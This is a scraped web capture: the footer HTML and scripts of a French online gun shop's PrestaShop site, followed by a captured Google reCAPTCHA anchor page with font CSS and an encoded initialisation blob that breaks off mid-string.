                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/form_review.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/product_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/alma/views/js/alma-product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_&co=aHR0cHM6Ly93d3cubW9uYXJtdXJlcmllZW5saWduZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yu0xm2ej81wi
body_size: 45806
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="RrYtLn_YNxnxQfp9dy1cNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="RrYtLn_YNxnxQfp9dy1cNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RrYtLn_YNxnxQfp9dy1cNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JMK7f8Koa2lII8OFEml2IjLCoC7Dijx1I8OSw7rDqMO+w6cQD3zDtGYkwqDDugPCh1BgwprDhsKKGgDDnUPCn8O8NmPDqEvCrcOhP8OrW8K+w7bDpsKAwpsJw6fCt8OdSSTCqTDCiHfCjUNFw7HDhEAyXmwHPMOPecK5w5fDhsKaEsOMwpEGJMO4wq/DgMKGw4PDnMKgwpfCni/CnBrClHN/MG7DjyvClALCssOlIcKIfVIvJnHChMOYCVnDtsOuw47DgsOlDTMfwqfDhS3Dh8K8w75Cw7AqBsKqEMKkYMK4FTfDkkjChsOqNGRxw7d5woZOwoXDqnIpfkcSN8Orw6F4dDHCjcKTSsKmF8Kuw4Bfw6PDkRfCmknCsR/DgMKFHcKGGXpfCCxKQcKlCMOwI8O9J2QTw7XCtn/DnsOWQsKFwrXCgcOzwrpBYMK8wo3CgxzCtMKBwq7CoRV7wqtkw6jCrsK1w6DCim3Dqh84wrvChsKAw4IMwqLDsS0ewrXChWxJGMOVLMOnw7pUw6lmw6rCssOKEAhcw6xfw7nCo37DkHfDq1HDk2o+w5lyUsK2QW/DpRoCdVkwWcKEwq3CmA5lw6HDisO7w5zDqUtHNWIew7zDomDDpUUvPhRfTsKowoYEesOTw57DhAsrNsOQwrvCj8KYc8OfNMOjwphKYcOsHRgKcsOyw7XCuMKLwrFrw6IrX37CszbDv8KAw6PDvcOhIyNRYWomE1XDjXTCjC/DnDFawpTChl/[base64]/DoSrCmMKVW2F0woTCgCzCvHTCtDB8LMKUSMOMJ17Dt8K/wqzDusKqcibCgWU8BcOVG8OvwqBiw7zCocO2LMKzw5rCkzPCsgzCrnEBWMKaSyMQw5XChQxtX8OmwrbCu0bDrSw1wr1qwq0CI1HCpm7Dt1HDrgHDr0LDgQLCkMOuwoIgw5JAw5bCh1lawq1kwqvCqnHClsKdw47DlsOfWsOswq1HMgF+wo/CgcOGw5EIw6jCrMKfLADDvgDDk2LCmMO1T8O5w5Zlw4hKwqB9w44/w5sbw4XDg8KyfcO3wpPDnMK0ccKeV8KrAMKiFcO3w4LCiWwaw5EKwoMuwr3DnGTDr2XCsRTDiFTDiB7CihAGY0wFwrDCvR/DucKHET4RBB3DocKpaD3DpTHDsA7CtcKuw7DDqsKfFk/DlB8owpciw7Zrwrx+wqx0Q8KRAkx2HlzChsK0w7d3w70sF8OHwoxHw6bDolfCicKzecKKw43CgcK6LsKLw43Cl8O6ZcO7V8Kgw5fDmMOswrMewog/wq3DgF8Cwo/CjS7DpsKHwq1Vw6vCrcOkf1rCjsOLESHDqXvClcK4UjTCrMObw43Drmodwp5Kw5VEGMK6CHp7WXU8w7FXw6TDnS0aZcKUP8KSc8Oaw4vCmcOuLhrCmMOEXMKSIsKdw687w551wp/CmMOdwqlUwqjDvMK8wp0owrDCtEHCkiADwpY3wq9aw4fDuhNsc8Kjw4HCpcODam4heMKXw51zw5bCrHo5wprDhMOywobDgsKewqjCicKeOsKDwoZhwrYtwrluw7HDvG0qw5DCmh/DhnjDiCNhQ8Okwr9ow7I0K8OjwqLDtsKBYS/CvQcGLDvCqcOtBsKPwq7DoTTCsVM/V8KEw7NFw55aBhpow6LDicKfOcOAbsKawqpMwpzDuk/[base64]/[base64]/[base64]/CkcKpw5J4eBwmHsOnwpLDmRDDjsOQBEjDpRVlPxJ5wpnCijcdwrA/SmnCqMOVwozChCjCrD/ClTE/w6TDsMKJw7oUw5RcT2HCj8Kcw6nDsMOQScOiAMOzwr1jw70eSC7DusKswoLCjgM0cVrCocOOa8KGw4Jjwr/Cl0ZvAsO0F8KTWmHCq2AiPk3DilLDv8O9wrUBRMKWX8K/[base64]/[base64]/Du1TCnAkxwp7CunltVF54fHjDiDt4D8O8eAbCr8OeeMKPw4BQDMOuwq/[base64]/wrXCuCXDjELCi8KswqJGFgHCt2Ntwo9Ew79hw4RBLcOYAANWw4zCosKlw4vCiAjCgCzClX7CpUDCuSd8XcKXOlhNPMKBwq7DlDU0w6XCpUzDgcORL8O/CVfDkcOyw4zDqD3CmAQzwo/[base64]/CmsKnDkvDpMO9PCrDmDwBR2BCw7R9w5VrwrTCjcO7w7DDosKXwocaHSnDv0RUwrPCtMKbKhtkw5gGw417wqbDicOUw4DDksOYWxhxwrQ/wp1KRibCh8KpwrUjwphJw6xBZxPCs8KELjl7VHXCscKJTcOlwqDDk8OTY8K4w44sDsKgwrk3wovCr8KxZUNqwosWw7V6wpQ/w6PDu8K+UcKZwo9+Jz/CuW0nw50UbkFawrAtw7PDpcOnwrrCkMKVw6MTwpVgHETDhsKTwonDq1LCp8OzdMKKwrvCmsKzCMKYFcO1DhLDlMKZcFzDnMKBEsKKaEDCpcOUR8OMw7F/fsOewqTCi0Uowq8yaGgswrzDsT7Di8KYwqzCm8KqCRksw7LDksO+w4rDvkHCuXV4woR7TsOtTsOPwpTDlcKmwrvClEfClMOYd8KYAcKvwrvDgkdccFhZcMKkUsKAJ8KBwqbCqsOTw6Icw4Zjw63CsSsSwo/DimvDjmfCg1zCtjkWw5fDmcKkB8K2wr93dyEtwpPCiMOZKw7ChTFUwp4sw5R+KcODaU0gVcOuOn7DqidDwqpJwq/Cv8Ovb8K5P8O7woNZw6rCrMO/Q8O2S8OqY8KsMWIKw4TCuMOGBRjCoAXDjMKhRlIhJzI+AwXDn8KhOMOrwoRfCMKqwp12I0HDoX/CpV3DnFzCt8OUD0jDsMKeAcOew4wnXMK2fhLCtsOUCyI5QsKfOzNLwpRpQ8ODfCvDicORw7TClgZzQ8KRU0gywqASw6nCicObCMKWXcObw79BwqvDj8KGw5XDgn4ECcOGwo9swoTDgEIBw6jDkxvClMKLwp87wpLDkAbDsDxnw656V8K2w4nCqlfDjMKIwp/Dm8O8w5k3JcOOw5A/P8O/[base64]/CqMK4Iyx5wr8zw5HDpcOMRHbDjsOsGMOnO8KFZ8OoCcKaOsOZwrvCrydhwoZEZ8O+HMKVw4Fxwo53bMO/WsK4JsOSBsK4w40fHmrCsGPDkcOtw7nDj8Orf8KJw7fDr8KRw5x7NcKnBsOgw7U8wpApw45GwoRVwqHDiMKqw7PDvVlYbMKROcKJw6hdw5HCkMKww5QoVS1Ew6nDg0V9CCnCg2AMMcKFw6s3wpLChBQpw7/DojPCicOzwprDucKXw4zCv8Kow5RBQsKlOhfCpsOUK8KSeMKCwroAw4/[base64]/ChMKDw5lCw7ZGw5hPIMODw4ttwqDCmgdwL0HDpMO8w6kcYB0xw6XDpg/[base64]/DlVB+VHjCs1HCnhRqWCMCwpIjw7PDsMO3wrwqXMOoNktlB8OJEsK2V8Khwpl5wpRXR8OVOUJywoPCqsOHwp3DuhdVXT/Cox1kPMK6aWjCmVbDsmLCv8KtdcOZwo7CkMOVQsK9dkrClMKVwptVw7VSTMONwofDgBHCscKmSCFpwpIBwp/CujDDlyDCnR8AwoVKFQ3CgcOAwrjDjMKycMO0wp7CkjTDjzBRTh/CvDMIbgBUw4bCn8OUBsKRw5otwq7CilbCqsO/IBnChcOiwrHDgRsPw6sewqbCminDkMOUwpoEwqByLQHDlXXCrMKZw6glw5TCssKvwpvCoMKFJgUEwpjDolhBCHTCh8KRScOiMMKNwrFJWsKUF8KUwoUoZg1mNCxvwqXDp3zCvCYNDsO/NTXDisKVel3CocK8K8OMw5B7Rm/Cvxo2UBfDn0hEwpdtwoXDg3cUw5Y0PcKzXHppH8OXw6Ykwp50bDFgB8Kow5EbAsKdWMKSZsOUTH7DpcOFw5Enw7TDvsOewrLCtMOeEH3DksKvNMKjNsKRHVzDlgHDkMO7w4HCkcOpw558wozDkcOxw4HChMOFcnlyF8Kbwo1sw4fChGBUX2XDnRMJUcOow7/DtsOWw7JpW8KbIMO5bsKdw67CswdJCsOTw4rDqQXDucOmaB0DwqbDhD8pJsOMcnbCsMK7w6A4wo1Iw4bDlRxUw7XDtMOpw7jDnFFtwozCksO/LU55wqzCucK6XsKmwo5/OWxxw4MEwpLDvlkiwoPCoANeVjzDmGnCqX/[base64]/[base64]/ClsKUc8KVN8OnecOqwpgmw6PDr3wtwqJmVcKnw6/[base64]/[base64]/EsKFw5A3Rx5wwpMww4XDnGXDt8KEwq9mS3jDscKdAmzCnCsew7dOEzBEAAR1wo7DicKGw6LChMOIwrnDkADCgQF6IcOHw4BjFMKRbWPClXQuw5/CpsKXw5jDmsOgw4vCkyTCqzLCqsOdw4AHw7/[base64]/DosOaw63DkEFNw4wfLUZ/XCp6woZwU2xlw658w7BJSgB4w6jDhcKEwqTDm8OFw5RkS8OMwo/[base64]/[base64]/Dq8Ocw7BiwrQmX1NEwrzDv8Ktw7nCjcOHw4DDicOYw4kBwpUWYsKWTMKWw7vDqcKJwqbDnMKgwrVQw7XCmBQNVG83dsOQw5UPw4nCil7DsC7Dj8O8wr7CtAzCmsOFw4Zmwp/DsUfDkhEtw6drR8KtXsKLX3bCt8KrwrkPeMKNURxtMcK1wq4xw6XCqXTCsMOHw6M0dw0Bw6ZlTXQSw4ptUMOEOkXCmMKlMlTCvsKUTcK/GxjCuwrCksO7w6XDksKtAzlFw4FcwpJJPFpYZcOfHsKSwqXCqsO6NzTDkcODwq9fwpo0w4lrwoLCtsKeQsOJw4XDhE/DrGnClcKQHMKhM2gOw6DDpcOiwqnCighGw6zCpcKzw4g4FcOhOcOYI8ObDAh1S8Ocw7PCjFZ/[base64]/N8KswrzCqcKVw47DhcKQfx8XGHZOwpLCs8O3E3rCoRM6BcKgZsOgw57CrcOXGsKIccKfwrPDlcOAwqrDqsONJwRRw4NwwqxZFMO5B8O+QMKSw4AXPMKqXFDCoknCg8KRwq0IDnvCtBDCtsKoRsO4CMKnVMO5wrh/RMKbMm8UTXTDoWTDjMKrw5FSKELDuBRheTREbEwvZMO5w7nCqMO/T8K0exELTEHDtMOONsOqRsKew6QeQcK2w7R6IcKlwrIOHz0VDkoMVGIaRsK